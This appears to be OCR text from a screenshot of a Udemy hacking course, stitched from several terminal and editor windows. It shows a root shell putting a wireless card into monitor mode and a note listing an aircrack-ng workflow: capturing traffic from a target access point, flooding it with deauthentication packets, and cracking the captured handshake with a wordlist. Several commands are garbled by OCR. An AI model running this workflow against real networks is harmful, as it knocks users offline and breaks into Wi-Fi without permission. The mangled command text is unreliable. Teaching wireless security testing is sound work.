 SCAN : bash Konsole
File Edit View Bookmarks Settings Help
[root@localhost crunch-3.6]#
Untitled [modified] KWrite
File Edit View Bookmarks Tools Settings Help
New Open Save Save As Close Undo Redo
airodump-ng wlp2s0
airodumo -c [CHANNEL] -w [FILE] - -bssid [MAC]
aireplay-ng -0 0 -a [MAC]
aircrack-ng -w [word list] capture.cap
Chronic : bash Konsole
File Edit View Bookmarks Settings Help
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlp2s0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.102 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::be85:56ff:fec6:a505 prefixlen 64 scopeid 0x20<link>
ether bc:85:56:c6:a5:05 txqueuelen 1000 (Ethernet)
RX packets 1416909 bytes 381483765 (363.8 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 142 bytes 18591 (18.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
[root@localhost Chronic]# ifconfig wlp2s0 down
[root@localhost Chronic]# iwconfig wlp2s0 mode monitor
[root@localhost Chronic]# ifconfig wlp2s0 up
[root@localhost Chronic]# cle
Chronic : bash
udemy